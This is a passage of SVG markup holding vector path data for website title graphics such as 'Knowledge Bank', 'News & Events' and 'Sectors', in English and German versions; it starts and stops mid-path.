15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 